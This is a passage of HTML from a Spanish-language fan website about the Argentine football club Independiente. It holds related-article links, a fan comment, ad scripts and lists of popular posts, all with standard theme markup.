block_td_uid_4_696d57d59afe6.id = "td_uid_4_696d57d59afe6";
block_td_uid_4_696d57d59afe6.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"td_uid_4_696d57d59afe6_rand","td_column_number":3,"live_filter_cur_post_id":104291,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_696d57d59afe6_rand","tdc_css_class_style":"td_uid_4_696d57d59afe6_rand_style"}';
block_td_uid_4_696d57d59afe6.td_column_number = "3";
block_td_uid_4_696d57d59afe6.block_type = "td_block_related_posts";
block_td_uid_4_696d57d59afe6.post_count = "3";
block_td_uid_4_696d57d59afe6.found_posts = "21663";
block_td_uid_4_696d57d59afe6.header_color = "";
block_td_uid_4_696d57d59afe6.ajax_pagination_infinite_stop = "";
block_td_uid_4_696d57d59afe6.max_num_pages = "7221";
tdBlocksArray.push(block_td_uid_4_696d57d59afe6);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_5_696d57d5bfcfe" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_4_696d57d59afe6" href="#">ARTÍCULOS RELACIONADOS</a><a id="td_uid_6_696d57d5bfd03" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_4_696d57d59afe6" href="#">MÁS DEL AUTOR</a></h4><div id=td_uid_4_696d57d59afe6 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/17/ortega-el-apuntado-para-el-lateral-derecho/" rel="bookmark" class="td-image-wrap" title="Ortega, el apuntado para el lateral derecho"><img width="218" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/Martin-Ortega-Tigre-1-218x150.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/Martin-Ortega-Tigre-1-218x150.jpg 218w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/Martin-Ortega-Tigre-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Martín Ortega Tigre (1)" title="Ortega, el apuntado para el lateral derecho"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/actualidad/" class="td-post-category">Actualidad</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/17/ortega-el-apuntado-para-el-lateral-derecho/" rel="bookmark" title="Ortega, el apuntado para el lateral derecho">Ortega, el apuntado para el lateral derecho</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/17/empate-amistoso-de-la-reserva/" rel="bookmark" class="td-image-wrap" title="Empate amistoso de la Reserva"><img width="218" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/IMG_0804-218x150.jpeg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/IMG_0804-218x150.jpeg 218w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/IMG_0804-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Empate amistoso de la Reserva"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/reserva/" class="td-post-category">Reserva</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/17/empate-amistoso-de-la-reserva/" rel="bookmark" title="Empate amistoso de la Reserva">Empate amistoso de la Reserva</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/16/cerro-la-pretemporada-con-otro-triunfo/" rel="bookmark" class="td-image-wrap" title="Cerró la pretemporada con otro triunfo"><img width="218" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/festejo-independiente-wanderers-amistoso-uruguay-218x150.jpeg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/festejo-independiente-wanderers-amistoso-uruguay-218x150.jpeg 218w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/festejo-independiente-wanderers-amistoso-uruguay-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="festejo-independiente-wanderers-amistoso-uruguay" title="Cerró la pretemporada con otro triunfo"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/16/cerro-la-pretemporada-con-otro-triunfo/" rel="bookmark" title="Cerró la pretemporada con otro triunfo">Cerró la pretemporada con otro triunfo</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_696d57d59afe6" data-td_block_id="td_uid_4_696d57d59afe6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_696d57d59afe6" data-td_block_id="td_uid_4_696d57d59afe6"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        
            <div class="td-comments-title-wrap td_block_template_1">
                <h4 class="td-comments-title block-title"><span>1 Comentario</span></h4>
            </div>

		        <ol class="comment-list ">
                            <li class="comment " id="comment-85847">
			<article>
	            <footer>
                    <img alt='' src='https://secure.gravatar.com/avatar/?s=50&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=100&#038;d=blank&#038;r=g 2x' class='avatar avatar-50 photo avatar-default' height='50' width='50' loading='lazy'/>                    <cite>Anónimo</cite>

                    <a class="comment-link" href="#comment-85847">
                        <time pubdate="1648982270">3 abril, 2022 at 7:37</time>
                    </a>
                </footer>

                <div class="comment-content">
                    <p>pisemos fuerte en brasil&#8230;.somos el rey&#8230;&#8230;&#8230;..</p>
                </div>

	            <div class="comment-meta" id="comment-85847">
                    <a rel='nofollow' class='comment-reply-link' href='#comment-85847' data-commentid="85847" data-postid="104291" data-belowelement="comment-85847" data-respondelement="respond" data-replyto="Responder a Anónimo" aria-label='Responder a Anónimo'>Responder</a>                </div>
            </article>
    </li><!-- #comment-## -->
                </ol>
                <div class="comment-pagination">
                                                        </div>

            	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">DEJA UNA RESPUESTA <small><a rel="nofollow" id="cancel-comment-reply-link" href="/independiente/2022/04/02/la-agenda-para-viajar-a-brasil/#respond" style="display:none;">Cancelar respuesta</a></small></h3><form action="https://locoxelrojo.com/independiente/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comentario:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nombre:" type="text" value="" size="30"  />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:" type="text" value="" size="30"  />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Sitio web:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guardar mi nombre, correo electrónico y sitio web en este navegador para la próxima vez que haga un comentario.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='104291' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="645b8bfc5f" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="222"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_7_696d57d5c2233_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td-a-rec td-a-rec-id-custom_ad_5  td-rec-hide-on-p td_uid_8_696d57d5c23da_rand td_block_template_1"><span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><div id="taboola-right-rail-thumbnails"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'thumbnails-r',
    container: 'taboola-right-rail-thumbnails',
    placement: 'Right Rail Thumbnails',
    target_type: 'mix'
  });
</script></div>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_9_696d57d5c2537_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_21 td_block_widget td_uid_10_696d57d5c26b6_rand td-pb-border-top td_block_template_1 tdc-no-posts td-column-1"  data-td-block-uid="td_uid_10_696d57d5c26b6" ><script>var block_td_uid_10_696d57d5c26b6 = new tdBlock();
block_td_uid_10_696d57d5c26b6.id = "td_uid_10_696d57d5c26b6";
block_td_uid_10_696d57d5c26b6.atts = '{"custom_title":"LO M\u00c1S VISTO DEL D\u00cdA","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_today","limit":"3","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_10_696d57d5c26b6_rand","separator":"","block_template_id":"","m16_tl":"","m16_el":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_reset":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_reset":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_reset":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_reset":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_10_696d57d5c26b6_rand","tdc_css_class_style":"td_uid_10_696d57d5c26b6_rand_style"}';
block_td_uid_10_696d57d5c26b6.td_column_number = "1";
block_td_uid_10_696d57d5c26b6.block_type = "td_block_21";
block_td_uid_10_696d57d5c26b6.post_count = "0";
block_td_uid_10_696d57d5c26b6.found_posts = "0";
block_td_uid_10_696d57d5c26b6.header_color = "#";
block_td_uid_10_696d57d5c26b6.ajax_pagination_infinite_stop = "";
block_td_uid_10_696d57d5c26b6.max_num_pages = "0";
tdBlocksArray.push(block_td_uid_10_696d57d5c26b6);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LO MÁS VISTO DEL DÍA</span></h4></div><div id=td_uid_10_696d57d5c26b6 class="td_block_inner"></div></div> <!-- ./block --><aside class="widget widget_flb"><div class="block-title"><span>DALE ME GUSTA</span></div><iframe src="http://www.facebook.com/plugins/fan.php?id=383449295039714&amp;width=300&amp;connections=10&amp;stream=false&amp;header=true&amp;locale=es_ES" scrolling="no" frameborder="0" allowTransparency="true" style="border:none; overflow:hidden; width:300px; height:280px"></iframe></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_21 td_block_widget td_uid_12_696d57d5c6e4f_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_12_696d57d5c6e4f" ><script>var block_td_uid_12_696d57d5c6e4f = new tdBlock();
block_td_uid_12_696d57d5c6e4f.id = "td_uid_12_696d57d5c6e4f";
block_td_uid_12_696d57d5c6e4f.atts = '{"custom_title":"LAS M\u00c1S POPULARES","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"3247","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","limit":"3","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_12_696d57d5c6e4f_rand","separator":"","block_template_id":"","m16_tl":"","m16_el":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_reset":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_reset":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_reset":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_reset":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_12_696d57d5c6e4f_rand","tdc_css_class_style":"td_uid_12_696d57d5c6e4f_rand_style"}';
block_td_uid_12_696d57d5c6e4f.td_column_number = "1";
block_td_uid_12_696d57d5c6e4f.block_type = "td_block_21";
block_td_uid_12_696d57d5c6e4f.post_count = "3";
block_td_uid_12_696d57d5c6e4f.found_posts = "18250";
block_td_uid_12_696d57d5c6e4f.header_color = "#";
block_td_uid_12_696d57d5c6e4f.ajax_pagination_infinite_stop = "";
block_td_uid_12_696d57d5c6e4f.max_num_pages = "6084";
tdBlocksArray.push(block_td_uid_12_696d57d5c6e4f);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LAS MÁS POPULARES</span></h4></div><div id=td_uid_12_696d57d5c6e4f class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2017/05/23/cruel-motivo-barco-no-habria-ido-al-sub-20/" rel="bookmark" class="td-image-wrap" title="El cruel motivo por el cual Barco no habría ido al Sub 20"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2017/01/Ezequiel-Barco-Seleccion-Sub-20-150x150.jpg" alt="" title="El cruel motivo por el cual Barco no habría ido al Sub 20"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2017/05/23/cruel-motivo-barco-no-habria-ido-al-sub-20/" rel="bookmark" title="El cruel motivo por el cual Barco no habría ido al Sub 20">El cruel motivo por el cual Barco no habría ido al Sub 20</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/seleccion-argentina/" class="td-post-category">Selección Argentina</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-23T14:55:28+00:00" >23 mayo, 2017</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2017/05/23/cruel-motivo-barco-no-habria-ido-al-sub-20/#comments">22</a></div>                </div>

                <div class="td-excerpt">
                    Muchas hipótesis se dijeron luego de que Independiente decidiera no ceder a Ezequiel Barco al Mundial Sub 20. Lo cierto es que en Fox...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2017/05/15/mira-video-motivo-los-jugadores-la-previa/" rel="bookmark" class="td-image-wrap" title="Mirá el video que motivó a los jugadores en la previa"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2017/05/Holan-Kohan-150x150.jpg" alt="" title="Mirá el video que motivó a los jugadores en la previa"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2017/05/15/mira-video-motivo-los-jugadores-la-previa/" rel="bookmark" title="Mirá el video que motivó a los jugadores en la previa">Mirá el video que motivó a los jugadores en la previa</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/redes-sociales/" class="td-post-category">Redes Sociales</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-15T14:48:55+00:00" >15 mayo, 2017</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2017/05/15/mira-video-motivo-los-jugadores-la-previa/#comments">4</a></div>                </div>

                <div class="td-excerpt">
                    Durante la semana previa al Clásico, los futbolistas de Independiente hicieron mucho hincapié en tres pilares fundamentales para generar confianza: el compromiso, la actitud y...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2016/09/29/perdon-papa/" rel="bookmark" class="td-image-wrap" title="Perdón, papá"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2016/09/hincha2-150x150.jpg" alt="" title="Perdón, papá"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2016/09/29/perdon-papa/" rel="bookmark" title="Perdón, papá">Perdón, papá</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/opinion/" class="td-post-category">Opinión</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-09-29T23:18:02+00:00" >29 septiembre, 2016</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2016/09/29/perdon-papa/#comments">35</a></div>                </div>

                <div class="td-excerpt">
                    Me tomé el atrevimiento de escribir estas líneas inmerso en una calentura que hacía mucho no sentía. Por eso, y antes que nada, me...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_21 td_block_widget td_uid_13_696d57d5ca33e_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_13_696d57d5ca33e" ><script>var block_td_uid_13_696d57d5ca33e = new tdBlock();
block_td_uid_13_696d57d5ca33e.id = "td_uid_13_696d57d5ca33e";
block_td_uid_13_696d57d5ca33e.atts = '{"custom_title":"LAS M\u00c1S COMENTADAS","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"comment_count","limit":"3","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_13_696d57d5ca33e_rand","separator":"","block_template_id":"","m16_tl":"","m16_el":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_reset":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_reset":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_reset":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_reset":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_13_696d57d5ca33e_rand","tdc_css_class_style":"td_uid_13_696d57d5ca33e_rand_style"}';
block_td_uid_13_696d57d5ca33e.td_column_number = "1";
block_td_uid_13_696d57d5ca33e.block_type = "td_block_21";
block_td_uid_13_696d57d5ca33e.post_count = "3";
block_td_uid_13_696d57d5ca33e.found_posts = "29820";
block_td_uid_13_696d57d5ca33e.header_color = "#";
block_td_uid_13_696d57d5ca33e.ajax_pagination_infinite_stop = "";
block_td_uid_13_696d57d5ca33e.max_num_pages = "9940";
tdBlocksArray.push(block_td_uid_13_696d57d5ca33e);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LAS MÁS COMENTADAS</span></h4></div><div id=td_uid_13_696d57d5ca33e class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2012/07/25/el-famoso-ingenio-para-traer-refuerzos/" rel="bookmark" class="td-image-wrap" title="El famoso ingenio para traer refuerzos"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2012/07/Entrenamiento-16-1-150x150.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2012/07/Entrenamiento-16-1-150x150.jpg 150w, https://locoxelrojo.com/independiente/wp-content/uploads/2012/07/Entrenamiento-16-1-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" alt="" title="El famoso ingenio para traer refuerzos"/></a></div>
            <div class="item-details">
